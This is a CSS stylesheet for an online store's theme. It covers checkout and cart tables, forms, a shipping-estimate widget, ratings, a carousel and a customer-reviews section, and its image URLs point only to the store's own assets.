#checkout-review-table .show-details .summary-collapse:hover:before,
#shopping-cart-totals-table .show-details .summary-collapse:hover:before,
body.customer-account .data-table .show-details .summary-collapse:hover:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #246b8f;
  border-top: none;
  position: static;
  display: inline-block;
  margin-right: 5px;
}

#shopping-cart-totals-table tfoot td .summary-collapse:before, #shopping-cart-totals-table tfoot td .summary-collapse:hover:before {
  margin-bottom: 5px;
}

.a-center {
  text-align: center;
}

.a-right,
.align-right {
  text-align: right;
}

.no-display {
  display: none !important;
}

.nobr,
.nowrap {
  white-space: nowrap;
}

.width-full {
  width: 100%;
}

.hidden {
  display: none;
}

.page-print .print-head {
  margin: 0 0 15px;
}

.page-print .print-head .logo {
  float: none;
  max-height: 50px;
  width: auto;
}

.fieldset p {
  margin-bottom: 7px;
}
.fieldset p.required {
  margin-bottom: 5px;
  float: right;
  font-size: 12px;
  margin-top: 0px;
}

.fieldset + .fieldset {
  margin-top: 10px/2;
}

form .legend {
  margin: 0;
  margin-bottom: 10px;
  color: #636363;
  font-size: 18px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.4;
  text-rendering: optimizeSpeed;
  text-transform: uppercase;
  margin-bottom: 15px;
  padding-bottom: 7px;
  border-bottom: 1px solid #EDEDED;
}

.form-list .input-text {
  height: 38px;
  padding: 0 10px;
}

.input-box:after {
  content: "";
  display: block;
  clear: both;
}

li.centinel-logos div.input-box img {
  display: inline;
  vertical-align: middle;
}

.input-box .v-fix {
  float: left;
  margin-right: 5px;
  max-width: 100%;
}

label {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -o-user-select: none;
  user-select: none;
}

label.required:after,
span.required:after {
  content: " *";
  color: #DF280A;
  font-weight: normal;
  font-size: 12px;
}

label.required em,
span.required em {
  display: none;
}

.input-hint {
  color: #A0A0A0;
  font-size: 12px;
}

select {
  font-size: 14px;
}

select + select {
  margin-left: 5px;
}

select[multiple] {
  width: 270px;
  border: 1px solid #888;
  font-size: 15px;
  padding: 5px;
}

textarea {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  max-width: 450px;
  padding: 5px;
}

input.validation-failed,
textarea.validation-failed {
  border-color: #DF280A;
}

::-webkit-input-placeholder {
  color: #999;
}

input:-moz-placeholder {
  color: #999;
}

.checkbox,
.radio {
  position: relative;
  top: 3px;
  display: inline-block;
}

.checkbox + label,
.radio + label {
  width: auto;
  max-width: 100%;
  padding: 0 0 0 8px;
  font-size: 14px;
  font-weight: normal;
  vertical-align: top;
}

p.required,
.validation-advice {
  margin: 5px 0 10px;
  color: #DF280A;
  font-size: 13px;
}

.form-list > li {
  margin-bottom: 10px;
}
.form-list select {
  margin-top: 4px;
  width: 365px;
  max-width: 100%;
}
.form-list .input-range .input-text {
  width: 74px;
}
.form-list .field,
.form-list .wide,
.form-list .control {
  margin-bottom: 10px;
}

.form-list .control div.input-box,
.sp-methods dt div.input-box,
#checkout-shipping-method-load .sp-methods dd div.input-box,
#co-shipping-method-form .sp-methods dd div.input-box,
.product-options ul.options-list div.input-box {
  display: inline;
  float: left;
}
.form-list .control div.input-box:after,
.sp-methods dt div.input-box:after,
#checkout-shipping-method-load .sp-methods dd div.input-box:after,
#co-shipping-method-form .sp-methods dd div.input-box:after,
.product-options ul.options-list div.input-box:after {
  display: none;
}
.form-list .control input.radio,
.form-list .control input.checkbox,
.sp-methods dt input.radio,
.sp-methods dt input.checkbox,
#checkout-shipping-method-load .sp-methods dd input.radio,
#checkout-shipping-method-load .sp-methods dd input.checkbox,
#co-shipping-method-form .sp-methods dd input.radio,
#co-shipping-method-form .sp-methods dd input.checkbox,
.product-options ul.options-list input.radio,
.product-options ul.options-list input.checkbox {
  display: inline-block;
  top: 0;
}
.form-list .control label,
.sp-methods dt label,
#checkout-shipping-method-load .sp-methods dd label,
#co-shipping-method-form .sp-methods dd label,
.product-options ul.options-list label {
  color: #636363;
  display: inline-block;
  width: auto;
  max-width: 90%;
  float: none;
}
.form-list .control label:hover,
.sp-methods dt label:hover,
#checkout-shipping-method-load .sp-methods dd label:hover,
#co-shipping-method-form .sp-methods dd label:hover,
.product-options ul.options-list label:hover {
  background-color: #F4F4F4-hover;
}
.form-list .control .no-display + label,
.sp-methods dt .no-display + label,
#checkout-shipping-method-load .sp-methods dd .no-display + label,
#co-shipping-method-form .sp-methods dd .no-display + label,
.product-options ul.options-list .no-display + label {
  padding-left: 10px;
  background-color: transparent;
}
.form-list .control .no-display + label:hover,
.sp-methods dt .no-display + label:hover,
#checkout-shipping-method-load .sp-methods dd .no-display + label:hover,
#co-shipping-method-form .sp-methods dd .no-display + label:hover,
.product-options ul.options-list .no-display + label:hover {
  background-color: transparent;
}

.product-options ul.options-list label,
.col2-set .form-list .control label {
  min-width: inherit;
  max-width: 100%;
}

.form-list .control.remember-me-box label {
  width: auto;
  max-width: none;
  min-width: inherit;
}

.form-list .control {
  margin-top: 10px;
}
.form-list .control label {
  position: relative;
  float: none;
}
.form-list .control .radio,
.form-list .control .checkbox {
  margin-right: 6px;
}
.form-list .control .input-box {
  clear: none;
  display: inline-block;
  width: auto;
  padding: 0;
}

form .form-instructions {
  font-style: italic;
  font-size: 13px;
  color: #A0A0A0;
}

.hide-th {
  text-indent: -9999px;
}

.data-table {
  width: 100%;
}

.data-table td,
.data-table th {
  padding: 10px;
  vertical-align: top;
}

.data-table th {
  background: #F4F4F4;
  text-transform: uppercase;
  line-height: 1.4;
  white-space: nowrap;
}

.data-table thead th,
.data-table tbody td {
  border-bottom: 1px solid #EDEDED;
}

.data-table tfoot tr {
  background: #F4F4F4;
}

.data-table tbody td .item-options {
  margin-left: 20px;
  margin-top: 10px;
}
.data-table tbody td .item-options dt:after {
  content: ":";
}

.info-box {
  border: 1px solid #EDEDED;
  padding: 12px 15px;
  margin: 0 0 15px;
}
.info-box h2 {
  font-weight: bold;
  font-size: 13px;
}

.info-table th,
.info-table td {
  vertical-align: top;
}

.info-table th {
  font-weight: bold;
  padding: 4px 20px 4px 0;
}

.info-table td {
  padding: 4px 0;
}

.zebra-table tr:first-child,
.zebra-table th:first-child {
  border-top: 1px solid #EDEDED;
}
.zebra-table td,
.zebra-table th {
  border-bottom: 1px solid #EDEDED;
  padding: 6px;
  background-color: transparent;
}
.zebra-table tr {
  background-color: #EEEDED;
}
.zebra-table tr:nth-child(odd) {
  background-color: #F8F7F5;
}

@media only screen and (max-width: 479px) {
  .linearize-table tr,
  .linearize-table th,
  .linearize-table td {
    display: block;
  }
  .linearize-table thead th {
    border-right: 0;
    border-left: 0;
  }
  .linearize-table thead th.lin-hide {
    display: none;
  }
  .linearize-table thead th:nth-child(1n+2) {
    display: none;
  }
  .linearize-table tbody tr {
    position: relative;
    border-bottom: 1px solid #CCCCCC;
  }
  .linearize-table tbody td {
    padding: 0 10px 4px;
    border-right: 0;
    border-bottom: 0;
  }
  .linearize-table tbody td.lin-hide {
    display: none;
  }
  .linearize-table tbody td:first-child {
    padding-top: 10px;
  }
  .linearize-table tbody td:first-child,
  .linearize-table tbody td:first-child h3 {
    font-weight: bold;
  }
  .linearize-table tbody td[data-rwd-label] {
    text-align: left;
    padding-left: 30px;
  }
  .linearize-table tbody td[data-rwd-label]:before {
    content: attr(data-rwd-label) ":";
    font-size: 12px;
    padding-right: 5px;
    text-transform: uppercase;
  }
  .linearize-table tfoot tr {
    display: block;
    text-align: right;
  }
  .linearize-table tfoot tr:after {
    content: "";
    display: block;
    clear: both;
  }
  .linearize-table tfoot td {
    display: block;
    float: left;
  }
  .linearize-table tfoot td.lin-hide {
    display: none;
  }
  .linearize-table tfoot td:nth-child(odd) {
    clear: left;
    width: 60%;
  }
  .linearize-table tfoot td:nth-child(even) {
    text-align: left;
    width: 40%;
  }
  .linearize-table .linearize-hide {
    display: none;
  }
  .linearize-table .linearize-unpad {
    padding: 0;
  }
  .linearize-table .linearize-show {
    display: block;
  }
}
@media only screen and (max-width: 599px) {
  .linearize-table-large tr,
  .linearize-table-large th,
  .linearize-table-large td {
    display: block;
  }
  .linearize-table-large thead th {
    border-right: 0;
    border-left: 0;
  }
  .linearize-table-large thead th.lin-hide {
    display: none;
  }
  .linearize-table-large thead th:nth-child(1n+2) {
    display: none;
  }
  .linearize-table-large tbody tr {
    position: relative;
    border-bottom: 1px solid #CCCCCC;
  }
  .linearize-table-large tbody td {
    padding: 0 10px 4px;
    border-right: 0;
    border-bottom: 0;
  }
  .linearize-table-large tbody td.lin-hide {
    display: none;
  }
  .linearize-table-large tbody td:first-child {
    padding-top: 10px;
  }
  .linearize-table-large tbody td:first-child,
  .linearize-table-large tbody td:first-child h3 {
    font-weight: bold;
  }
  .linearize-table-large tbody td[data-rwd-label] {
    text-align: left;
    padding-left: 30px;
  }
  .linearize-table-large tbody td[data-rwd-label]:before {
    content: attr(data-rwd-label) ":";
    font-size: 12px;
    padding-right: 5px;
    text-transform: uppercase;
  }
  .linearize-table-large tfoot tr {
    display: block;
    text-align: right;
  }
  .linearize-table-large tfoot tr:after {
    content: "";
    display: block;
    clear: both;
  }
  .linearize-table-large tfoot td {
    display: block;
    float: left;
  }
  .linearize-table-large tfoot td.lin-hide {
    display: none;
  }
  .linearize-table-large tfoot td:nth-child(odd) {
    clear: left;
    width: 60%;
  }
  .linearize-table-large tfoot td:nth-child(even) {
    text-align: left;
    width: 40%;
  }
  .linearize-table-large .linearize-hide {
    display: none;
  }
  .linearize-table-large .linearize-unpad {
    padding: 0;
  }
  .linearize-table-large .linearize-show {
    display: block;
  }
}
@media only screen and (min-width: 600px) {
  .linearize-table .linearize-collapse {
    display: none;
  }
}
.custom-select {
  position: relative;
}
.custom-select.active .custom-select-label {
  z-index: 3;
}
.custom-select .custom-select-label {
  position: relative;
  cursor: pointer;
  padding-right: 25px;
  padding-left: 5px;
  margin-right: 5px;
  font-weight: 300;
  font-size: 14px;
  color: #3e8c00;
}
.custom-select .custom-select-label .arrow {
  position: relative;
  min-width: 10px;
  min-height: 10px;
  right: 0;
  top: 50%;
  margin-top: -3px;
  position: absolute;
}
.custom-select .custom-select-label .arrow:after, .custom-select .custom-select-label .arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.custom-select .custom-select-label .arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 7px;
  border-top-color: #3e8c00;
  margin-left: -2px;
  margin-top: 0;
}
.custom-select ul {
  -moz-box-shadow: 2px 1px 4px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 2px 1px 4px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 1px 4px rgba(0, 0, 0, 0.5);
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
  display: none;
  right: 51px;
  top: 30px;
  position: absolute;
  z-index: 2;
  background: #FFFFFF;
  border: 1px solid #796E7C;
  min-width: 120px;
  max-width: 170px;
  padding: 17px 0;
}
.custom-select ul.active {
  display: block;
}
.custom-select ul li.link {
  cursor: pointer;
  padding: 8px 17px;
}
.custom-select ul li.link:hover {
  background: #f4f4f4;
}
.custom-select ul li.arrow {
  position: relative;
  min-width: 20px;
  min-height: 20px;
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%);
  left: 30px;
  position: absolute;
  top: 0;
}
.custom-select ul li.arrow:after, .custom-select ul li.arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.custom-select ul li.arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #786e7d;
  margin-left: -2px;
  margin-top: -4px;
}

.select-fake {
  width: 1px;
  height: 1px;
  overflow: hidden;
  opacity: 0;
  position: fixed;
  right: 0;
  bottom: 0;
}

.shipping-estimate {
  display: block;
  margin-top: 35px;
}
.shipping-estimate .shipping-estimate-form-container {
  display: block;
}
.shipping-estimate .shipping-estimate-form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.shipping-estimate .shipping-estimate-label {
  -webkit-font-smoothing: antialiased;
  display: none;
  font-weight: 300;
  font-size: 12px;
  color: #786e7d;
  margin-right: 15px;
}
.shipping-estimate .shipping-estimate-input-box {
  position: relative;
  width: 200px;
  height: 30px;
}
@media only screen and (max-width: 599px) {
  .shipping-estimate .shipping-estimate-input-box {
    width: 100%;
  }
}
.shipping-estimate .shipping-estimate-input {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  width: 100%;
  height: 100%;
  padding: 0 70px 0 18px;
  background: #FFFFFF;
  border: 1px solid #C2C2C2;
  font-weight: 300;
  color: #786e7d;
  outline: none;
}
@media only screen and (max-width: 599px) {
  .shipping-estimate .shipping-estimate-input {
    padding: 0 18px;
    width: 50%;
  }
}
.shipping-estimate .shipping-estimate-input.error {
  border-color: red;
}
.shipping-estimate .shipping-estimate-button {
  -moz-border-radius: 0 3px 3px 0;
  -webkit-border-radius: 0;
  border-radius: 0 3px 3px 0;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 0;
  left: 199px;
  background: #F0F0F0;
  width: 140px;
  height: 100%;
  text-align: center;
  border: 1px solid #796E7C;
  outline: none;
}
@media only screen and (max-width: 599px) {
  .shipping-estimate .shipping-estimate-button {
    width: 50%;
    left: auto;
    right: 1px;
  }
}
.shipping-estimate .shipping-estimate-button.disabled {
  cursor: default;
  opacity: 0.5;
  border-color: #c2c2c2;
}
.shipping-estimate .shipping-estimate-loading {
  display: none;
  width: 30px;
  height: 30px;
  background-image: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/loading.svg);
  background-size: cover;
  margin-left: 52px;
}
.shipping-estimate .shipping-estimate-loading.active {
  display: inline-block;
}
.shipping-estimate .shipping-estimate-table-container {
  display: none;
  margin-top: 30px;
}
.shipping-estimate .shipping-estimate-table-container.active {
  display: block;
}
.shipping-estimate .shipping-estimate-table {
  width: 100%;
}
.shipping-estimate .shipping-estimate-table th {
  font-weight: 600;
}
@media only screen and (max-width: 599px) {
  .shipping-estimate .shipping-estimate-table td {
    font-size: 14px;
  }
}
.shipping-estimate .shipping-estimate-table th, .shipping-estimate .shipping-estimate-table td {
  border-bottom: 1px dashed #c2c2c2;
  padding: 5px 10px;
}

.ratings {
  margin: 0 0 14px 0;
  height: 18px;
}
.ratings .amount {
  display: none;
}
.ratings .rating-label {
  display: inline-block;
  vertical-align: middle;
  min-width: 100px;
  font-size: 12px;
}
.ratings .rating-box {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
}
.ratings .rating-box:after {
  content: "";
  display: block;
  clear: both;
}
.ratings .rating-box .stars {
  position: relative;
  float: left;
  width: 14px;
  height: 14px;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/ratings.png");
  background-size: 100%;
  margin: 0 2px;
  text-align: center;
}
.ratings .rating-box .stars.star-active {
  background-position: 0 14px;
}
.ratings .rating-box .stars .radio {
  opacity: 0;
  cursor: pointer;
}
.ratings .rating-box .rating {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  overflow: hidden;
}

.submenu-atendimento .title {
  display: block;
  color: #786e7d;
  font-weight: 600;
  font-size: 14px;
}
.submenu-atendimento p {
  display: block;
  font-weight: 300;
  color: #786e7d;
  font-size: 12px;
}
.submenu-atendimento .image-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  min-height: 28px;
  line-height: 28px;
  margin-top: 5px;
}
.submenu-atendimento .image-info .central-atendimento-icon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  width: 23px;
  height: 22px;
  text-align: center;
}
.submenu-atendimento .image-info .central-atendimento-icon .image {
  max-width: 100%;
  max-height: 100%;
}
.submenu-atendimento .image-info .info {
  width: calc(100% - 30px);
  color: #786e7d;
  font-size: 14px;
}
.submenu-atendimento .image-info a {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  width: 100%;
}
.submenu-atendimento .image-info a .info {
  color: #e97d00;
}

body {
  background-color: #ffffff;
}
body iframe:focus {
  outline: none;
}
body iframe[seamless] {
  display: block;
}
body .modal-iframe {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(4, 10, 30, 0.5);
  z-index: 99999;
  display: none;
}
body .modal-iframe .dialog {
  width: 800px;
  height: auto;
  border-radius: 5px;
  background-color: #ffffff;
  position: relative;
  margin: 10% auto;
  padding: 15px 30px;
}
body .modal-iframe .dialog iframe {
  display: block;
  width: 100%;
  height: 300px;
  border: none;
  background: url("https://www.danielefazan.com.br/skin/frontend/cammino/default/images/ajax-loader.gif") center no-repeat;
}
body .modal-iframe .dialog {
  top: -20px;
}
body .close {
  background: #606061;
  color: #FFFFFF;
  line-height: 25px;
  position: absolute;
  right: -12px;
  text-align: center;
  top: -10px;
  width: 24px;
  text-decoration: none;
  font-weight: bold;
  -webkit-border-radius: 12px;
  -moz-border-radius: 12px;
  border-radius: 12px;
}

.submenu-atendimento.model2-header .image-info .central-atendimento-icon {
  display: none;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden] {
  display: none;
}

html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

a:focus {
  outline: thin dotted;
}

a:active,
a:hover {
  outline: 0;
}

h1 {
  font-size: 2em;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
}

q {
  quotes: "“" "”" "‘" "’";
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}

button,
input {
  line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
input[disabled] {
  cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  max-width: none;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: "";
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.full-banner-section .full-banner-section-container {
  position: relative;
  width: 100%;
}
.full-banner-section .full-banner-section-container:after {
  content: "";
  display: block;
  clear: both;
}
.full-banner-section .image {
  display: block;
  width: 100%;
}

.mini-banners-section .mini-banners-section-container {
  display: block;
}
.mini-banners-section .mini-banners-section-container .column {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-evenly;
  -webkit-justify-content: space-evenly;
  -ms-justify-content: space-evenly;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media only screen and (max-width: 599px) {
  .mini-banners-section .mini-banners-section-container .with-mobile .desktop {
    display: none;
  }
}
@media only screen and (max-width: 599px) {
  .mini-banners-section .mini-banners-section-container .with-mobile .hide {
    display: block;
  }
}

@media only screen and (max-width: 599px) {
  .mini-banners-section .mini-banners-section-container .no-mobile .desktop {
    display: block;
  }
}
@media only screen and (max-width: 599px) {
  .mini-banners-section .mini-banners-section-container .no-mobile .hide {
    display: none;
  }
}

.list-category-products-section {
  padding: 0 15px;
}
@media only screen and (min-width: 770px) {
  .list-category-products-section {
    margin-top: 40px;
  }
}

.list-categories-section {
  padding: 0 15px;
}
@media only screen and (min-width: 770px) {
  .list-categories-section {
    margin-bottom: 45px;
    margin-top: 45px;
  }
}
@media only screen and (max-width: 770px) {
  .list-categories-section {
    margin-bottom: 25px;
    margin-top: 10px;
  }
}
.list-categories-section .list-categories-section-container {
  position: relative;
}
.list-categories-section .category .category-name {
  display: none;
}
.list-categories-section .category img {
  display: block;
  margin: 0 auto;
}
.list-categories-section .slick-arrow {
  position: absolute;
  width: 20px;
  height: 20px;
  background-repeat: no-repeat;
  background-position: center center;
  top: 50%;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
}
.list-categories-section .slick-arrow.arrow-left {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-prev.svg");
  left: 0;
}
.list-categories-section .slick-arrow.arrow-right {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/slick-navigation-next.svg");
  right: 0;
}
.list-categories-section .categories-grid-title-section-container {
  display: none;
}

body.cms-home {
  overflow-x: hidden;
}

body.cms-home .customer-ratings,
body.catalog-category-view .customer-ratings,
body.catalog-product-view .customer-ratings,
body.catalogsearch-result-index .customer-ratings {
  display: block;
  width: 100%;
  margin-top: 50px;
}
body.cms-home .customer-ratings > div,
body.catalog-category-view .customer-ratings > div,
body.catalog-product-view .customer-ratings > div,
body.catalogsearch-result-index .customer-ratings > div {
  display: block;
  width: 100%;
  max-width: 1199px;
  margin: 0 auto;
}
@media only screen and (max-width: 979px) {
  body.cms-home .customer-ratings > div,
  body.catalog-category-view .customer-ratings > div,
  body.catalog-product-view .customer-ratings > div,
  body.catalogsearch-result-index .customer-ratings > div {
    max-width: 100%;
    padding: 0 20px;
  }
}
body.cms-home .customer-ratings > div h2,
body.catalog-category-view .customer-ratings > div h2,
body.catalog-product-view .customer-ratings > div h2,
body.catalogsearch-result-index .customer-ratings > div h2 {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-weight: 600;
  font-size: 38px;
  color: #767676;
  letter-spacing: 0;
  text-align: center;
}
@media only screen and (max-width: 599px) {
  body.cms-home .customer-ratings > div h2,
  body.catalog-category-view .customer-ratings > div h2,
  body.catalog-product-view .customer-ratings > div h2,
  body.catalogsearch-result-index .customer-ratings > div h2 {
    font-size: 30px;
    text-align: left;
  }
}
body.cms-home .customer-ratings > div h4,
body.catalog-category-view .customer-ratings > div h4,
body.catalog-product-view .customer-ratings > div h4,
body.catalogsearch-result-index .customer-ratings > div h4 {
  display: block;
  width: 100%;
  font-size: 13px;
  color: #686868;
  font-weight: 400;
  letter-spacing: 0;
  text-align: right;
  margin-top: 20px;
}
body.cms-home .customer-ratings > div > ul,
body.catalog-category-view .customer-ratings > div > ul,
body.catalog-product-view .customer-ratings > div > ul,
body.catalogsearch-result-index .customer-ratings > div > ul {
  display: block;
  width: 100%;
  margin-top: 30px;
}
body.cms-home .customer-ratings > div > ul .slick-arrow,
body.catalog-category-view .customer-ratings > div > ul .slick-arrow,
body.catalog-product-view .customer-ratings > div > ul .slick-arrow,
body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow {
  display: inline-block;
  width: 26px;
  height: 45px;
  border: 0;
  background: transparent;
  text-indent: -9000em;
  position: absolute;
  top: 50%;
  margin-top: -22.5px;
}
@media only screen and (max-width: 1280px) {
  body.cms-home .customer-ratings > div > ul .slick-arrow,
  body.catalog-category-view .customer-ratings > div > ul .slick-arrow,
  body.catalog-product-view .customer-ratings > div > ul .slick-arrow,
  body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow {
    width: 20px;
    height: 35px;
    top: -75px;
    margin: 0;
  }
}
body.cms-home .customer-ratings > div > ul .slick-arrow.slick-prev,
body.catalog-category-view .customer-ratings > div > ul .slick-arrow.slick-prev,
body.catalog-product-view .customer-ratings > div > ul .slick-arrow.slick-prev,
body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow.slick-prev {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/ratings-left.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left: -45px;
}
@media only screen and (max-width: 1280px) {
  body.cms-home .customer-ratings > div > ul .slick-arrow.slick-prev,
  body.catalog-category-view .customer-ratings > div > ul .slick-arrow.slick-prev,
  body.catalog-product-view .customer-ratings > div > ul .slick-arrow.slick-prev,
  body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow.slick-prev {
    left: auto;
    right: 60px;
  }
}
body.cms-home .customer-ratings > div > ul .slick-arrow.slick-next,
body.catalog-category-view .customer-ratings > div > ul .slick-arrow.slick-next,
body.catalog-product-view .customer-ratings > div > ul .slick-arrow.slick-next,
body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow.slick-next {
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/ratings-right.png");
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left: auto;
  right: -20px;
}
@media only screen and (max-width: 1280px) {
  body.cms-home .customer-ratings > div > ul .slick-arrow.slick-next,
  body.catalog-category-view .customer-ratings > div > ul .slick-arrow.slick-next,
  body.catalog-product-view .customer-ratings > div > ul .slick-arrow.slick-next,
  body.catalogsearch-result-index .customer-ratings > div > ul .slick-arrow.slick-next {
    left: auto;
    right: 20px;
  }
}
body.cms-home .customer-ratings > div > ul li.slick-slide,
body.cms-home .customer-ratings > div > ul > li,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide,
body.catalog-category-view .customer-ratings > div > ul > li,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide,
body.catalog-product-view .customer-ratings > div > ul > li,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide,
body.catalogsearch-result-index .customer-ratings > div > ul > li {
  display: inline-block;
  width: 23.1%;
  border-radius: 7px;
  border: 1px solid #cacaca;
  padding: 25px 20px 15px 20px;
  margin-left: 25px;
}
@media only screen and (max-width: 599px) {
  body.cms-home .customer-ratings > div > ul li.slick-slide,
  body.cms-home .customer-ratings > div > ul > li,
  body.catalog-category-view .customer-ratings > div > ul li.slick-slide,
  body.catalog-category-view .customer-ratings > div > ul > li,
  body.catalog-product-view .customer-ratings > div > ul li.slick-slide,
  body.catalog-product-view .customer-ratings > div > ul > li,
  body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide,
  body.catalogsearch-result-index .customer-ratings > div > ul > li {
    width: 100%;
    margin: 0;
  }
}
body.cms-home .customer-ratings > div > ul li.slick-slide:first-child,
body.cms-home .customer-ratings > div > ul > li:first-child,
body.catalog-category-view .customer-ratings > div > ul li.slick-slide:first-child,
body.catalog-category-view .customer-ratings > div > ul > li:first-child,
body.catalog-product-view .customer-ratings > div > ul li.slick-slide:first-child,
body.catalog-product-view .customer-ratings > div > ul > li:first-child,
body.catalogsearch-result-index .customer-ratings > div > ul li.slick-slide:first-child,
body.catalogsearch-result-index .customer-ratings > div > ul > li:first-child {
  margin-left: 0;
}
